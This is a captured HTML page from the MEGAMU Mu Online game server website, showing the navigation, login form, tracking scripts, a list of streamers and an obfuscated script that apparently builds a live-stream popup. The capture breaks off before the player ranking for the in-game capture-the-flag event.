

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://en.megamu.net/ranking/ctf-points/
body_size: 57569
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Top Player CTF - MEGAMU Mu Online - 140FPS Mobile PC</title>

    <meta name="description" content="Servidor brasileiro de Mu Online">
    <meta name="viewport" content="width=device-width">
    <meta name="keywords" content="Mu Online, MuOnline">

    <style>
        body{
            min-width: 450px;
        }
            </style>

            <link rel="image_src" href="http://megamu.net/thumb.jpg" />
        <meta property='og:image' content='http://megamu.net/thumb.jpg'/>
        <meta property="og:title" content="MEGAMU - #NoPay2Win | 10000 players online" />
    

    <base href="/">

    <!-- Icon -->
    <link rel="icon" type="image/png" href="dark/images/icon.png">
    <!-- Google Fonts -->

    <!--<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700' rel='stylesheet' type='text/css'>-->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href='https://fonts.googleapis.com/css?family=Lato:300,400,700' type='text/css'>

    <!-- Bootstrap -->
    <link rel="stylesheet" type="text/css" href="bower_components/bootstrap/dist/css/bootstrap.min.css" />

    <!-- FontAwesome -->
    <link rel="stylesheet" type="text/css" href="bower_components/font-awesome/css/font-awesome.min.css" />

    <!-- Owl Carousel -->
    <link rel="stylesheet" type="text/css" href="bower_components/owl.carousel/dist/assets/owl.carousel.min.css" />
    <!-- Youplay -->

    <link rel="stylesheet" type="text/css" href="youplay/css/youplay.min.css" />

    <!-- Custom Styles -->
    <link rel="stylesheet" type="text/css" href="dark/css/custom.css" />
    <!-- RTL (uncomment this to enable RTL support) -->
    <!-- <link rel="stylesheet" type="text/css" href="youplay/css/youplay-rtl.css" /> -->
    <script>var onReady = []; </script>

    <!-- jQuery -->
    <script type="text/javascript" src="bower_components/jquery/dist/jquery.min.js"></script>

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-88922217-1', 'auto');
        ga('send', 'pageview');

        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1381743531888413'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1381743531888413&ev=PageView&noscript=1"/></noscript>

</head>
<body >

<!-- Preloader -->
<div class="page-preloader preloader-wrapp">
    <img src="images/logo3.png" alt="">
    <div class="preloader"></div>
</div>
<!-- /Preloader -->


<!-- Navbar -->
<nav class="navbar-youplay navbar navbar-default navbar-fixed-top ">
        <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="off-canvas" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img src="images/logo.png" alt="">
            </a>
        </div>
        <script>
    function openInNewTab(url) {
        var win = window.open(url, '_blank');
        win.focus();
    }
</script>

<style>
    .auth-social i{
        font-size: 20px;
        margin-top: -3px;
        margin-left: -7px;
        vertical-align: middle;
        margin-right: 5px;
    }
    .auth-social .btn{
        font-weight: bold;
        margin: 15px 5px 0px 0px;
        padding: 10px 25px;
    }
    .auth-social .btn-apple, .auth-social .btn-apple:active{
        color: black;
    }
    .auth-social .btn-apple:before{
        border-radius: 4px;
        background-color: #FFF;
        border: 2px solid #FFF;
    }
    .auth-social .btn-apple:hover:before{
        background-color: #CCC;
        border: 2px solid #CCC;
    }

    .auth-social .btn-google:before{
        border-radius: 4px;
        background-color: #4889F4;
        border: 2px solid #4889F4;
    }
    .auth-social .btn-google:hover:before{
        background-color: #67a1ff;
        border: 2px solid #67a1ff;
    }
</style>
<div id="navbar" class="navbar-collapse collapse">
    <ul class="nav navbar-nav">
        <li class="dropdown dropdown-hover ">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                About <span class="caret"></span> <span class="label" style="text-transform: lowercase">Information</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="downloads">Download</a></li>
                    <li><a href="register">Register</a></li>
                    <li><a href="mobile">Mobile</a></li>
                    <li><a href="panel/vip">VIP Advantages</a></li>
                    <li><a href="forum/forumdisplay.php?fid=5">Promotions</a>
                    <li><a href="forum/forumdisplay.php?fid=6">Maintenance</a>
                                        <li><a href="boss-log">Boss Log</a></li>
                                    </ul>
                <ul role="menu">
                    <li><a href="info/">Information</a></li>
                    <li><a href="info/#summary">Summary</a></li>
                    <li><a href="info/#career">Career</a></li>
                    <li><a href="info/#referral_program">Invite your friends</a></li>
                    <li><a href="info/#awards">Award</a></li>
                    <li><a href="info/#chaos_machine">Chaos Machine</a></li>
                    <li><a href="info/#party_xp">Party XP</a></li>
                </ul>
                <ul role="menu">
                    <li><a href="info/#balancing">Class Balancing</a></li>
                    <li><a href="info/#events">Weekly events</a></li>
                    <li><a href="info/#commands">Commands</a></li>
                    <li><a href="https://status.megamu.net">Server Status</a></li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="ranking/resets/month" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Ranking <span class="caret"></span> <span class="label" style="text-transform: lowercase">The best</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="ranking/hunt-point">Top Hunting Points</a>
                    </li>
                    <li><a href="ranking/resets">Top Resets</a>
                    </li>
                                        <li><a href="ranking/outlaw">Top Fugitives</a>
                    </li>
                    <li><a href="ranking/guild">Top Guild</a>
                    </li>
                    <li><a href="ranking/duel">Top Duelos</a>
                    </li>
                    <li><a href="ranking/online-hours">Top Experience</a>
                    </li>
                </ul>
                <ul role="menu">
                    <li><a href="ranking/blood-castle">Top Blood Castle</a>
                    </li>
                    <li><a href="ranking/devil-square">Top Devil Square</a>
                    </li>
                    <li><a href="ranking/chaos-castle">Top Chaos Castle</a>
                    </li>
                    <li><a href="ranking/ctf-guild">Top Guild CTF</a>
                    </li>
                    <li><a href="ranking/ctf-points">Top Player CTF</a>
                    </li>
                    <li><a href="ranking/monsters">Top Monster Kill</a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="forum" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Community <span class="caret"></span> <span class="label">forum</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="forum/">Forum</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=10">Forum - Tutorials</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=8">Forum - Doubts</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=15">Forum - Trade</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=16">Forum - Lorencia Bar</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=6">Mobile - Bug Tracking</a>
                    </li>
                    <li><a href="/abuse"> Report abuses </a></li>
                                        <li><a href="https://whats.megamu.net"><i class="fa fa-whatsapp"></i> WhatsApp</a></li>
                    <li><a href="/discord"><i class="fa fa-users"></i> Discord</a></li>
                    <li><a href="/support"><i class="fa fa-comments"></i> Support</a></li>
                    <li><a href="https://grupo.megamu.net"><i class="fa fa-users"></i> Facebook Group</a></li>
                    <li><a href="https://www.facebook.com/megamu.net"><i class="fa fa-facebook-square"></i> Facebook Page </a></li>
                </ul>
            </div>
        </li>
            </ul>
    <ul class="nav navbar-nav navbar-right">
                <li>
            <a style="font-weight: bold;" href="register" role="button" aria-expanded="false">
                Create account <span class="label"></span>
            </a>
        </li>
        <li class="dropdown dropdown-hover dropdown-cart">
            <a href="#login" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Login
            </a>
            <div class="dropdown-menu" style="width: 300px;">
                <div class="row header-login">
                                        <form role="form" method="post" action="login">
                        <div class="youplay-input">
                            <input type="text" name="login" class="form-control" placeholder="Login" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="youplay-input">
                            <input type="password" name="password" maxlength="10" class="form-control" placeholder="Password" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="row">
                            <div class="col-sm-7 small">
                                <div class="youplay-checkbox">
                                    <input class="pull-left" type="checkbox" name="remember" value="yes" id="checkbox1" checked ">
                                    <label for="checkbox1" style="padding-left: 25px;" class="mt-10">Stay connected</label>
                                </div>
                            </div>
                            <div class="col-sm-5">
                                <button type="submit" class="btn btn-default pull-right">Enter</button>
                            </div>
                        </div>

                        <div class="auth-social">
                            <a class="btn btn-google btn-primary" style="width: 100%;" href="auth/google">
                                <i class="fa fa-google" aria-hidden="true"></i> Sign in with Google                            </a>
                            <a class="btn btn-apple btn-primary" style="width: 100%;" href="auth/apple">
                                <i class="fa fa-apple" aria-hidden="true"></i> Sign in with Apple                            </a>
                        </div>

                        <div class="mt-5 small" style="text-align: center; color: #999">
                            <a href="login/recovery">Recover password</a>
                        </div>
                    </form>
                </div>
            </div>
        </li>
                <li class="dropdown dropdown-hover">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                <div class="pull-left mr-10 angled-img">
                    <img style="height: 27px; opacity: 0.7;" class="img" src="images/english.jpg" />
                </div>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li class=""><a href="http://pt.megamu.net/ranking/ctf-points/">Português</a></li>
                    <li class="active"><a href="http://en.megamu.net/ranking/ctf-points/">English</a></li>
                    <li class=""><a href="http://es.megamu.net/ranking/ctf-points/">Español</a></li>
                    <li class=""><a href="http://vi.megamu.net/ranking/ctf-points/">Tiếng Việt</a></li>
                    <li class=""><a href="http://zh.megamu.net/ranking/ctf-points/">中文</a></li>
                </ul>
            </div>
        </li>
    </ul>
</div>


    <script>

        onReady.push(function(){$(window).on("load",function() {

            function setCookie(cname, cvalue, exdays) {
                var d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                var expires = "expires="+d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            var ttoken = "rhocgkgnp85ml4qgj4b46e2zt8hjo5";
            var youtube_v='bPVZXDrL6xE';var youtube_t='GUIA COMPLETO DO EGG EVENT ???? | FARMEI 56.000 RUUDS COM BLUE CRYSTAL';setCookie('youtube_last', 1431, 7);setCookie('youtube_first', 1431, 7);
            var a = {};
            var c = [];

            var streamers = [{"twitch":"djzexy","twitch_title":"[MEGAMU] | DJZEXY | VEM FARMAR DROPS E PARTICIPAR DOS SORTEIOS","twitch_name":"djzexy","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_djzexy-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/c3d1a236-332e-4858-ba46-d0b2be400f81-profile_image-300x300.png","kick":"djzexy","kick_title":"[MEGAMU] | EVENTO SANTA | DJZEXY | VEM FARMAR DROPS E PARTICIPAR DOS SORTEIOS","kick_name":"djzexy","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92314522\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/81486797\/profile_image\/conversion\/2777ac49-66f7-44bd-8258-51bfd0a25540-fullsize.webp","youtube_live":"pnw4tQ3eHdM","youtube_title":"[MEGAMU] | EVENTO SANTA | DJZEXY | VEM FARMAR DROPS E PARTICIPAR DOS SORTEIOS","youtube_name":"DJ Zexy","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/c51KyFclLfI\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/idsJLuSnhaykBIw9nf7a2iVoZpmL5KJdtDtBrbISvKPI0qsCRgFfssdIuTw5ybshPudFfrL6Ig=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"1","youtube_valid":"0"},{"twitch":"donpv93","twitch_title":"[MEGAMU]???? Use Cupons [DONPV1993] Bonus40 % + MCOINS | THANKS?MU ?SANTA | 144FPS","twitch_name":"donpv93","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_donpv93-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b370f084-7bff-4bb5-8b9b-49fa4f544872-profile_image-300x300.png","kick":"donpv93","kick_title":"MEGAMU BLACK PRIDAY","kick_name":"donpv93","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92197500\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/85093569\/profile_image\/conversion\/40ddafdf-46b9-4ffd-b866-6f39764b84c3-fullsize.webp","youtube_live":"","youtube_title":"[MEGAMU]???? Bonus de 40 % + MCOINS ?MU ?SUB ?LIVEPIX ?NOPING ?AMAZON ?COD","youtube_name":"MEGAMU VIET NAM","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/O8aXg_bEt3s\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/2sflHhx32GJPg0uXa4wvEg4Nhnn3gx6A3eywSNVYa9EkOpyg-pBJ5c16V-EdiJmFwAWScoGorA=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"1","youtube_valid":"0"},{"twitch":"9joaobatista","twitch_title":"[MEGAMU]  Pura Diversao Bora","twitch_name":"9joaobatista","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_9joaobatista-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/15462857-62e2-4524-89d5-593716a50db8-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"@joao76921","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"dogabill","twitch_title":"[MEGAMU] 2XP RUMO AO 1100 CHAMA! - Apoio para iniciantes ???? e d\u00favidas ????gerais sobre o jogo. ????? !Comandos !MU !chama !eventos !zap !discord","twitch_name":"DogaBiLL","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_dogabill-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/6165ae55-92ad-4c7c-a17f-bcfbc31847ef-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"alexmalo433","twitch_title":"Megamu Jugando y Charlando +18 subiendo y conversando","twitch_name":"Alexmalo433","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_alexmalo433-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/97ee1e7a-4faa-474f-a770-730341768e45-profile_image-300x300.png","kick":"alexmalo","kick_title":"Megamu Jugando y Charlando +18 Haciendo rr","kick_name":"alexmalo","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92348115\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/44844102\/profile_image\/conversion\/3cc6fe70-9590-4edf-a995-378f92e54b2d-fullsize.webp","youtube_live":"2smwCUmZ1j","youtube_title":"Jugando Mu Online Megamu Subiendo Hunt y MLv","youtube_name":"Alexmalo","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/3v4yIph1mec\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/eoyknUNnxZbwsedStszjEttvP3ZPpFlb592Buogclh5tY_BygBg3fch4EOGJpfmMyhpB_h1YsVU=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"0","kick_valid":"1","youtube_valid":"0"},{"twitch":"darcherman","twitch_title":"[MEGAMU] Drop de ruud on, ta na hora de farm sorteios \/ sub 2x \/VIP 3x !VIP","twitch_name":"darcherman","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_darcherman-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/7be8141b-93a7-40a9-806e-039f5194ac07-profile_image-300x300.png","kick":"darcherman","kick_title":"[MEGAMU] Servidor com quase 10 anos de hist\u00f3ria, Mobile e PC","kick_name":"darcherman","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/91952785\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"myzor1988","twitch_title":"????[MEGAMU]???? PVP \/ PVM | SORTEOS y ROCK... (-.-) lml !! | !Myzor | Sub 2x | VIP 3x | +18 | 40% mas MC","twitch_name":"Myzor1988","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_myzor1988-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b21e5896-49e5-4acb-8948-44678b3c73ba-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"b4ll4ckfps","twitch_title":"[MEGAMU] O PAI T\u00c1 ON, AJUDO INICIANTES, SUB 2X ?youtube ?pix ?40% ?co ?comandos ?loja ?mu ?grupo | ~ siga @B4LL4CKfps nas redes sociais? +18","twitch_name":"B4LL4CKfps","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_b4ll4ckfps-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/edd3ca0c-1a9d-4df7-afe2-7c9cc67a69ea-profile_image-300x300.png","kick":"b4ll4ckfps","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"B4LL4CKfps","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"casalxgamer","twitch_title":"+18 Live ON - ????MEGAMU | 50% DE B\u00d4NUS EM MC + GIFT DE NATAL! | PACOTE EXCLUSIVO PARA NOVATOS!????| SUB 2x - VIP 3x","twitch_name":"CasalXGamer","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_casalxgamer-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/577e2872-a8e1-45da-8d80-d3223e2213e3-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"magosp1010","twitch_title":"[MEGAMU] SO BLABLABLA","twitch_name":"MagoSp1010","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_magosp1010-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/1b629ef5-bcc3-47da-9cb1-04cd278501a5-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"watch?v=OqL-VMC8qcs","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"geofordok","twitch_title":"[MEGAMU] !GEO \/ PVP-PVM \/ SUSCRIPTORES CHANCE X3 \/ CUPON 40% GEOFORDMC","twitch_name":"GeofordOK","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_geofordok-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/1dbe3d57-e7c2-4641-b92c-01c8fd196541-profile_image-300x300.png","kick":"","kick_title":"[MEGAMU] !GEO \/ PVP-PVM \/ SUSCRIPTORES CHANCE X3 \/ CUPON 40% GEOFORDMC","kick_name":"geofordok","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/83181544\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/80074863\/profile_image\/conversion\/b19d7f75-5bf3-4b3f-b4b9-903a12503d49-fullsize.webp","youtube_live":"15F627Jjoow","youtube_title":"[MEGAMU] Geoford","youtube_name":"Geofordok","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/15F627Jjoow\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/hdSZY9pithfGc8tkr5PKugCiHUG0e7_XgwAE1yrkeBeSV_TPLcQO7rRXBGkGcWkT9AtqaLgL=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"}];
            
            function _0x40d3(){var _0x184466=['kick_name','\x20aria-hidd','UIJpM','ugeTG','ss=\x22logo\x22\x20','ClTkX','XSKGt','d-img\x22><di','/div>','3705920NfubuG','div\x20id=\x22li','JgHsu','{height}','fuQJx','nail','4|2|0|1|3|','umbnail','youtube_ti','howinfo=0&','fSCuj','wgPOA','NGbeL','vVlvU','oFyGV','appendTo','split','Oucgr','cnenA','</i>','ePxzY','iFxVM','xmMYQ','me></div><','MaJBI','video','?rel=0&amp','smpEv','Vommk','mbnail','Vmgec','kick_thumb','up_video\x22>','bqADi','live_btn','ve_popup_c','PFIPW','ron-right\x22','controls=0','sWlgO','100%','d=\x22live_bt','/div></a>','kick_title','ner\x22\x20href=','bfONu','1&mute=1&s','ttps://kic','OQJPN','12456073HAUISk','uuQoF','kTKil','twitch_pic','#live_popu','JgssE','beEEq','oMgnt','phVdG','KZnZP','=\x22https://','JiCEe','v\x20class=\x22i','124','sROaR','e.com/live','/div><div\x20','MDoBk','=\x22yt_popup','=\x22show_ban','\x22\x20target=\x22','e.com/embe','id=\x22yt_pop','tle=\x22','p_ch','fygQF','yEGmU','=\x22live_pop','userAgent','153FCEpcB','iframe\x20src','BIHfS','\x22\x20alt=\x22\x22><','6973028mqTUYu','MyYLs','ture','afEMY','ycClK','tle','html','lid','n\x22></div><','JaFuA','wdIad','k.com/','ass=\x22angle','v></a>','.yt_popup','youtube_th','CsyGE','PJbdT','EGafV','click','gOWFQ','vJlbg','3103332FrTSPZ','ron-left\x22\x20','lass=\x22link','VnHNL','10565344fGxKKz','rGuwF','<a\x20class=\x22','twitch_tit','www.youtub','show','ziFVP','WcOKp','nner\x22\x20href','ZvIzf','akBNr','youtube_ba','animate','{width}','cture','xqhqX','cKHNQ','</div></di','aria-hidde','kick_valid','inherit','youtube_va','VRxRq','#yt_popup_','ZVSpW','\x22><span\x20cl','tAfJz','jNlHH','#yt_btn','en=\x22true\x22>','<div\x20class','.youtube.c','een></ifra','BNBnl','src=\x22','<i\x20class=\x22','.live_popu','bottom','\x22yt_btn\x22><','cOefY','AACnJ','twitch_nam','IwhFE','youtube_pi','yt_btn','twitch_val','ner_btn\x22><','twitch_ban','mg\x22><div\x20c','pnJlD','modal','PPvRn','/div></spa','VPYLP','body','_blank\x22\x20ti','#promo','\x22><div\x20id=','up\x22><div\x20i','gHjjc','iwdrp','IavFN','ZLhsj','yhSIB','css','XHOpu','n><img\x20cla','n=\x22true\x22><','JMali','uVMWp','mg\x22><img\x20s','fblKM','#live_btn','rc=\x22','DstjW','lowfullscr','KNSjR','\x22\x20framebor','der=\x220\x22\x20al','max-width','\x22></div>\x20<','SSAeq','length','twitch_thu','yCwUY','nveYC','youtube_li','1117266UHbuXR','ttps://www','35EUojjG','test','<a\x20href=\x22h','VzXWs','yNhKF','lgheo','\x22https://t','kick_banne','gQTKk','kick_pictu','BnDtc','replace','cZKcI','nYeHj','VxGHX','append','fa\x20fa-chev','/span></di','DmVKl','HaIaj','3744318CCzwtm','Qihgo','r\x22\x20href=\x22h','om/watch?v','witch.tv/','/i>','zMily',';autoplay=','1pRNzvg','zgFkk','h\x22></div><'];_0x40d3=function(){return _0x184466;};return _0x40d3();}function _0x4e94(_0x112815,_0x115a4d){var _0x4cb10f=_0x40d3();return _0x4e94=function(_0x486896,_0x5f125f){_0x486896=_0x486896-(0x557*0x1+-0xb1c+-0x95*-0xd);var _0x304692=_0x4cb10f[_0x486896];return _0x304692;},_0x4e94(_0x112815,_0x115a4d);}(function(_0x41c6ed,_0x63de1){var _0x48645f=_0x4e94,_0x3c2555=_0x41c6ed();while(!![]){try{var _0x2f0ece=-parseInt(_0x48645f(0x23d))/(-0x2*-0x53d+0x1862+-0x22db)*(parseInt(_0x48645f(0x2b1))/(0x22f*-0x9+0x5c*-0x24+0x2099))+-parseInt(_0x48645f(0x235))/(-0x1cf9+0x3dc+-0x6*-0x430)+-parseInt(_0x48645f(0x29b))/(0x9e8*-0x2+-0x1b7c+-0x2f50*-0x1)+parseInt(_0x48645f(0x221))/(-0x1db5+-0x25*-0x44+-0x351*-0x6)*(-parseInt(_0x48645f(0x21f))/(-0x195b+0x164e+0x313))+parseInt(_0x48645f(0x27a))/(-0x6b4+-0x246c+-0x2b27*-0x1)+-parseInt(_0x48645f(0x2b5))/(-0x15d+-0x14*-0x43+-0x3d7)+parseInt(_0x48645f(0x297))/(-0x282+-0xb83*-0x1+0x148*-0x7)*(parseInt(_0x48645f(0x249))/(-0xe5b+-0x2520+0x6d*0x79));if(_0x2f0ece===_0x63de1)break;else _0x3c2555['push'](_0x3c2555['shift']());}catch(_0x3fb6dc){_0x3c2555['push'](_0x3c2555['shift']());}}}(_0x40d3,-0xbac*0x207+-0x38e7*-0xe+-0x4f*-0x6fb5),(function(){var _0xc3f3d=_0x4e94,_0x1df4ef={'fygQF':_0xc3f3d(0x24f)+'5','fuQJx':function(_0x2a1ede,_0x4deb80){return 